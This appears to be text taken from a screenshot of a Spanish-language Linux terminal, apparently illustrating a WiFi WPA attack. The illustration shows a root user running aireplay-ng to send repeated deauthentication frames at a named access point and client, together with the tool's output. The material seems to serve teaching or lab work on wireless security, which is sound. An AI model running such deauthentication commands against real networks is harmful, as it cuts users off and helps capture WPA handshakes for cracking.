 root@Gandalf: /home/rcasado
Archivo Editar Ver Terminal Ayuda
root@Gandalf:/home/rcasado# aireplay-ng -0 10 -a 54:75:D0:B3:11:69 -c 00:21:5D:B7:C2:90 mon0
17:18:44 Waiting for beacon frame (BSSID: 54:75:D0:B3:11:69) on channel 1
17:18:45 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [201|248 ACKs]
17:18:45 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [308|297 ACKs]
17:18:46 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [319|316 ACKs]
17:18:47 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [402|404 ACKs]
17:18:52 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [136|951 ACKs]
17:18:54 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [ 0|962 ACKs]
17:18:55 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [38|957 ACKs]
17:18:57 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [28|956 ACKs]
17:18:59 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [ 0|960 ACKs]
17:19:01 Sending 64 directed DeAuth. STMAC: [00:21:5D:B7:C2:90] [36|957 ACKs]
root@Gandalf:/home/rcasado#
00:21:5D:B7:C2:90
WiFiWPA
54:75:D0:B3:11:69
Sniffer